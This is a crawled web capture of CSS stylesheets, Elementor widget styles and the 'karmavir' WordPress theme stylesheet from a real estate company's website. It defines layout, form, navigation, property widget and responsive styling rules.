.elementor-element.elementor-element-89cc38f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-d831206{text-align:center;}.elementor-5242 .elementor-element.elementor-element-d831206 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5242 .elementor-element.elementor-element-9d65366{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-dcd8a2a{text-align:center;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-5242 .elementor-element.elementor-element-afaa395{text-align:center;}.elementor-5242 .elementor-element.elementor-element-afaa395 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-8406b26{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 .elementor-element.elementor-element-79dee6a{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-971d18d{text-align:center;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-48d3638{--spacer-size:23px;}@media(max-width:767px){.elementor-5242 .elementor-element.elementor-element-7c5f4f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:2px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-79dee6a{--spacer-size:2px;}}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9
body_size: 4721
content:
/*
Theme Name: karmavir
/* =Reset
-------------------------------------------------------------- */

@charset "utf-8";
/* CSS Document */
*
{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
/*	list-style-type:none;*/
	
}



body
{
	background: #FFFFFF !important;
	/* background-image:url('/web/20180819051003im_/http://karmvirgroup.in/wp-content/themes/karmvir/images/simple_dashed.png'); */
	font-family: 'Open Sans', sans-serif;
	color: #000000;
    /* background: #cedbe5;
    background: -moz-radial-gradient(center, ellipse cover,  #cedbe5 1%, #47a3e0 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(1%,#cedbe5), color-stop(100%,#47a3e0)); 
    background: -webkit-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -o-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -ms-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: radial-gradient(ellipse at center,  #cedbe5 1%,#47a3e0 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cedbe5', endColorstr='#47a3e0',GradientType=1 ); */

}
.row
{
	float:left;
	width:100%;
	
}
.wrapper
{
	width:980px;
	margin:0 auto;
}
.top-line{
	background:#990000;
	padding-top:3px;
}
.white{
	background:#FFF;
}

.logo {
    float: left;
    margin: 10px 5px;
    overflow: hidden;
}

.navigation {
     background: linear-gradient(to bottom, rgb(189, 46, 50) 0%, rgb(155, 33, 36) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    float: right;
    margin-right: 50px;
    overflow: visible;
        padding: 6px 0;
}

.navigation > ul > li {
    border-right: 1px solid #6f1416;
    color: white;
    display: block;
    float: left;
    font-size: 13px;
	
}
.navigation > ul > li > a {
    color: white;
    display: block;
    padding: 12px 10px;
    text-decoration: none;
	text-shadow: 1px 1px 1px black;
}
.navigation > ul > li > a:hover
{
	background:#6f1416;
}
.menu-active{
	background:#6f1416;
}

.call-now {
    float: right;
font-family: 'Roboto',sans-serif;
font-size: 18px;
width: 45%;
margin-top: 10px;

}

.banner {
    overflow: hidden;
    text-align: center;
}

.left-side-wrap {
    float: left;
    width: 26%;
	margin-top: 20px;
}

.form-wrap {
    overflow: visible;
    width: 100%;
}
.form-field {
    overflow: visible;
}

.name {
    font-size: 13px;
    font-weight: 600;
}

.lable {
    overflow: visible;
    width: 100%;
}
.lable-input
{
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    height: 25px;
    width: 100%;

}

.button-box {
    overflow: hidden;
	margin-top:10px;
}

.button {
    background: none repeat scroll 0 0 #990000;
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-size: 16px;
    height: 30px;
    width: 100%;
	cursor:pointer;
}

.letest-news {
    box-shadow: 2px 2px 4px #6f6f6f;
    overflow: visible;
}

h2 {
   color: #990000;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}

.properties-slider h2 {
    color: #990000;
}

.news-photo-frame {
    float: left;
    height: 70px;
    width: 70px;
	padding: 5px;
}

.news-photo-frame > img {
    width: 100%;
}

.news-wrap {
    background: none repeat scroll 0 0 #e8e8e8;
    overflow: hidden;
    width: 100%;
}

.news-contant {
    float: left;
    margin-left: 5px;
   
    width: 65%;
}
.news-contant > span {
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    width: 100%;
}

.news-contant > p {
    display: block;
    float: left;
    font-size: 11px;
    width: 100%;
}
.news-contant > a {
    color: #990000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: uppercase;
	display:block;
	width:100%;
	text-align:right;
}

.right-side-wrap {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    overflow:visible;
    width: 700px;
 margin-bottom: 60px;
    
}

.right-side-wrap > h1 {
    font-size: 20px;
    margin-bottom: 10px;
    width: 100%;
}

color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}

.properties-slider {
    float: right;
    margin-right: 42px;
   /* text-align: right; */
    width: auto;
}

.about-me-pic {
    float: left;
    height: 140px;
    width: 140px;
}

.about-me-pic > img {
    width: 100%;
}

.about-me {
    float: left;
   /* margin-top: 10px;*/
    overflow: visible;
}

.about-me-txt {
    float: left;
    font-size: 14px;
    margin-left: 10px;
    width: 77%;
}

.about-me-txt > span {
    color: #990000;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
	display:block;
}

.about-me > h1 {
     font-size: 20px;
    margin-bottom: 10px;
}

.our-agents > span {
    font-size: 14px;
}


.our-agents {
    float: left;
    /*margin-top: 15px;*/
   /* width: 80%;*/
}

.our-agents > p {
    font-size: 13px;
    text-align: justify;
}

.our-agents > a {
    color: #990000;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    text-decoration: none;
    text-transform: uppercase;
}

.devider {
    float: left;
    padding: 0 40px;
}
.footer-bg{
/*	background:#262626;
	padding:0px;*/
	    background: none repeat scroll 0 0 #262626;
   /* height: 265px;*/
    border-top: 2px solid #990000;
    padding: 0;
	/*padding:25px;*/
}

.fb-like {
/*   float: left;
    margin-top: 20px;
	width:30%;*/
	  float: left;
    margin-left: 20px;
    width: 26%;
}

.fb-like > span {
    color: white;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.footer-devider {
 /*   float: left;
    padding: 20px;*/
float: left;
    padding-left: 20px;
}

.news-letter {
/*   color: white;
    float: left;
    margin-top: 20px;
    width: 28%;*/
	color: white;
    float: left;
    margin-left: 25px;
    width: 28%;
}

.news-letter > p {
    display: block;
    font-size: 13px;
    width: 100%;
}

.subscribe {
    font-family: open sans;
    padding-left: 5px;
    width: 60% !important;
}
.subscribe-button{
 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
}

.news-letter-input {
    margin-top: 10px;
}

.social-icon li {
    float: left;
    margin: 2px;
}

.social-icon {
    margin-top: 20px;
    overflow: hidden;
}

.social-icon > span {
    display: block;
    margin-bottom: 10px;
}

.contac-us {
   /* color: white;
    float: left;
    margin-top: 20px;
	 width: 27%;*/
	 color: white;
    float: left;
    margin-left: 20px;
    width: 27%;
}

.lable-wrap > input {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    font-family: open sans;
    height: 25px;
    padding-left: 10px;
    width: 80%;
    
}

.lable-wrap {
    float: left;
    overflow: hidden;
    width: 100%;
	 margin-bottom: 10px;
}

.contac-us > span {
    display: block;
    margin-bottom: 10px;
}
.txt-area{
	 font-family: open sans;
    font-size: 13px;
    height: 80px;
    overflow: hidden;
    padding-left: 10px;
    width: 80%;
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
}
.contact-buttons > input {
	 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
    width: 70px;
}
.cpy-right{
	background: none repeat scroll 0 0 #888888;
    color: white;
    font-size: 13px;
    padding: 10px 0;
    text-align: center;
}

input[type="submit"],input[type="button"],input[type="reset"]{/*background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);*/
background: rgba(186,45,49,1);
background: -moz-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(186,45,49,1)), color-stop(50%, rgba(210,75,90,1)), color-stop(51%, rgba(186,39,55,1)), color-stop(100%, rgba(111,20,22,1)));
background: -webkit-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -o-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -ms-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: linear-gradient(to bottom, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba2d31', endColorstr='#6f1416', GradientType=0 );
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bc2d31', endColorstr='#6f1416', GradientType=1 );
border: medium none;
border-radius: 3px;
color: white;
font-weight: 400;
height: 33px;
width: 75px;
font-family: roboto;
font-size: 15px;
/*border: 1px solid #3794bf;*/ cursor:pointer;}
#footer-wrapper .row .span3 {
    width: 364px;
}

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 3px !important;
    width: 70% !important;
}
.wpcf7-textarea {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border-radius: 3px !important;
margin-bottom: 10px;
width: 85% !important;
border: 1px solid #cdcdcd;
height: 100px;
font-size: 13px;
padding-left: 5px; font-family: roboto !important;
}
.span6.copyright {
    text-align: center;
    margin-left: 331px;
}
.our-agents p > a {
    color: #990000;
    float: right;
    text-decoration: none;
    font-size: 14px;
}
.footer-wrap h3 {
    color: white;
    font-weight: normal;
	text-transform:uppercase;
}

.wpp_search_properties_widget {
    background: none repeat scroll 0 0 #eeeeee;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;
}

.wpcf7-text {
   background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
font-family: roboto;
height: 26px;
margin-bottom: 10px;
padding-left: 5px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail {
	  float: left;
    width: 100%;
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
	margin-bottom: 10px;
}

.color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}
.property_widget_block.latest_entry.clearfix {
    /*width: 270px !important;*/
	width: 32% !important;
    padding: 0;
    float: left;
    clear: none;
    margin: 0 6px;
/*	border-bottom: 1px dashed #cdcdcd;*/
}

.wpp_child_properties_widget .property_widget_block li, .wpp_other_properties_widget .property_widget_block li, .wpp_latest_properties_widget .property_widget_block li, .wpp_featured_properties_widget .property_widget_block li

{ border-bottom:none !important; }
.wpp_latest_properties_widget {
   /* background: none repeat scroll 0 0 #eeeeee;*/
    margin-top: 30px;
	/*margin-bottom:30px;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;*/
}

.wpp_search_properties_widget input[type="text"] {
     background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
height: 26px;
    width: 227px;
	padding-left: 5px;
}

.wpp_search_properties_widget input[type="submit"] {
	width: 232px;
	background:#990000;
	border:none;
	}
	
.wpp_search_properties_widget select {
    width: 234px;
    height: 26px; background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 1px solid #b8b8b8;
    border-radius: 3px;
	color:#7d7b7b;
}

.wpp_latest_properties_widget h3 {
    font-size: 16px;
    font-weight: normal;
    color: #990000;
    margin-bottom: 20px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail >img {
	  width: 100%;
    height: auto;
	border:none !important;
}

.title a {
    color: black;
    text-decoration: none;
    font-size: 16px;
	font-weight:normal;
}
.title-attribute {
  float: left;
}

.property_widget_block ul {

float:left;
 width: 100% !important;}


.property_widget_block li span.attribute {
 
  

}

.more a {
    color: #990000;
    float: right;
    font-size: 13px;
    margin-right: 47px;
}

.entry-header h1 {
    border-bottom: medium solid;
    color: #990000;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 9px;
}
.location.first-child.last-child{
    font-size: 12px;
    width: 150px;
    float: left;
	color:#000;}
	
.building_title_wrapper .property-title {
    border-bottom: medium solid;
    color: #990000;
    font-size: 25px;
    margin-bottom: 24px;
    padding-bottom: 6px;
    padding: 10px 15px;
}
.entry-content p {
    font-size: 15px;
	text-align:justify;
    padding: 5px 15px;
}


.widget.Social_Widget {
    float: left;
    /*margin-top: 27px;*/
}

.right > a {
    color: white;
    /*font-weight: bold;*/
	text-decoration:none;
}
.copy a{ color:#FFF; text-decoration:none; font-weight:normal;}
.copy a:hover{ color:#000; }
.application_button {
   /* height: 47px !important;
    margin-top: 10px !important;*/
    width: 107px !important;
}

.position h3 {
    color: #b72c30;
}


.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt {
    width: 318px !important;
	
    
}
.wpcf7-form-control.wpcf7-textarea.text1 {
    width: 42% !important;
	
   
}


input[type="reset"]{
  /*  background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #3794bf;
    border-radius: 3px;
    color: white;
    cursor: pointer;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    height: 33px;
    width: 75px;*/
}

.s1 {
     margin-top: 20px;
}

.s2 {
     margin-top: 20px;
}

.s3 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.right-side-wrap >div > h2 {
    font-size: 22px;
    margin-top: 23px;
	margin-left:47px;
}

.wrapper > div > h2 {  font-size: 22px;
    margin-top: 30px;
	margin-left:15px;}

a {
    color: #990000;
    text-decoration: none;
	 font-weight: bold;
}
.job_application_email {
    color: #990000;
    font-weight: bold;
}

.ezcol.ezcol-one-third.ezcol-last a {
   /* color: #fffff3; */
    text-decoration: none;
}

.amazingcarousel-title {
    background: white;
    margin-top: -4px;
    padding-left: 30px;
    height: 29px;
    text-decoration: none;

}



.amazingcarousel-title a {
    color: #9E2225;
    text-decoration: none;
	font-size:13px;
}

.wpcf7-select {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #b8b8b8;
    height: 26px;
    margin-bottom: 10px;
    width: 200px;
}


#menu-footer li {
    color: white;
    list-style: disc outside none;
    margin-top: 0px;
}
.txtemi {
    height: 26px;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 260px;
	padding-left: 6px;
}

article {
    margin-bottom: 70px;
}

.txtemi2 {
    background: none repeat scroll 0 0 #6f1416;
    border-right: 1px solid #000;
    color: white;
    height: 26px;
    padding: 6px;
}

.txtemi1 {
    background: none repeat scroll 0 0 #ba2d31;
    height: 30px;
	border-right: 1px solid #000;
	border-bottom: medium none;
    border-left: medium none;
    border-top: medium none;
	width: 210px;
	color:#fff;
	padding:6px;
	
}

.emibtn {
   float: left;
    margin-bottom: 32px;
    margin-left: 444px;
    margin-top: 20px;
}

.subheading td {
    color: white;
}

#menu-footer {
    margin-top: 20px;
}

#menu-footer li a {
    color: #fff;
    text-decoration: none;
	font-size:13px;
}

#text-5 .textwidget p {
    font-size: 13px;
}

.last {
    margin: 0 auto;
    width: 100%;
}

.left {
    float: right;
    padding: 15px;
}

.right {
    float: left;
    padding: 15px;
}
.copy {
    margin-top: 20px;
    padding: 15px;
}
.nav-single {
    display: none;
}
.job_listings td { padding:2px;}

.job_application.application > a {
    text-decoration: none;
}

.gallery-item {
    float: left;
    margin-left: 50px;
}


.gallery{
    margin-top: -75px;
}

.quicklin {
    color: white;
    margin-top: 8px;
    text-align: center;
    margin-bottom: -6px;
}

.footer-devider1 {
    text-align: center;
}
span.wpcf7-list-item {

    display: block;
    margin: 0;

}

.shailan-dropdown-menu .dropdown-horizontal-container {
    background: none !important;
    border : none !important;
    border-radius : 4px;
    box-shadow: unset !important ;
    font-family: "Droid Sans",Arial,sans-serif;
    font-size: 12px;
    padding: 4px;
    position: relative;
}
ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { text-shadow : unset !important;}
ul#menu-header li a { color:#fff !important;}
ul.dropdown ul {  background: #AF292C !important;}

.properties-slider .property_type {
    display: none !important;
}

.alignnone.size-full.wp-image-1759 {
    background-color: #ffffff;
    border-radius: 15px;
}
.social-icons-widget ul li {
    margin: 20px 10px !important;
}
.wpp_widget_attribute_list .value { color:#000000 !important;}

.property_content {
    margin: 0 auto;
    width: 1000px;
}
ul#property_stats.list li.alt, ul.wpp_property_stats.list li.alt{ background: #EEEEEE !important;}

.title {float: left; margin-left: 5px; }
.property_widget_block li span.attribute { /*float: unset !important;*/}
.property_widget_block li span.attribute { color: #000 !important;}


.price.first-child {
  height: 60px;
}
.site-label {
    color: #ffffff;
}

.gallery-img img {
    margin: 5px;
}

.gallery-img {
    border-bottom: 2px solid #008000;
    margin: 20px 0;
    overflow: hidden;
    text-align: center;
}
.gallery-img p { text-align: center;}
.gallery-img h2 {
    color: #008000;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no {
    color: #333333;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no span {
    color: #990000;
}
.post-1978 #property_map {
  display: none;
}

ul.dropdown li a {
    text-transform: uppercase;
    padding: 3px 15px;
    line-height: 22px;
    font-size: 12px;
    color: #fff !important;
}
.metaslider {
    max-width: 100% !important;
}
article {

    width: 100%;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}

.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.value img {

    width: 100%;

}
.job_filters .search_jobs {

    padding: 20px 10px;
    display: block;
    float: left;
    width: 100%;
    background: #f1f1f1;

}
input, select, textarea {
    background: #fff !important;
    padding: 5px 20px !important;
    border-radius: 20px !important;
    min-height: 40px !important;
    font-size: 14px !important;
    color: #222 !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border: 2px solid #e4e4e4 !important;
}
input:focus, select:focus, option {
    color: #018dbd !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border-color: #da2a27 !important;

}
.wpcf7-form input, .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt, .wpcf7-form-control.wpcf7-textarea.text1 {

    width: 100% !important;
    border-radius: 20px !important;
    height: auto;

}

.wpcf7-form-control-wrap {

    position: relative;
    margin-top: 10px;
    display: block;

}
input[type="checkbox"] {

    display: inline-block;
    float: left;
    line-height: 30px;
    margin-right: 10px;
    width: auto !important;

}
.wpcf7-list-item-label {

    display: inline-block;
    line-height: 40px;

}
.ezcol.ezcol-one-third.ezcol-last .alignnone {

    width: 30px;
    height: auto;
    margin-right: 10px;

}
input[type="submit"], input[type="button"], input[type="reset"] {
    color: #fff !important;
    font-size: 18px !important;
    transition: all 0.5s !important;
    overflow: hidden !important;
    position: relative !important;
    z-index: 2 !important;
    text-transform: uppercase;
    border-radius: 30px !important !important;
    line-height: 30px !important;
    background: #da2a27 !important;
    border: 2px solid transparent !important;
}
input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover {
    color: #222222 !important;
    background: transparent !important;
    border-color: #222222 !important;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}


/*----------Responsive Css Start----------*/
@media only screen and (min-width : 992px) and (max-width :1169px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 32% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 33% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (min-width : 768px) and (max-width :991px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 48% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
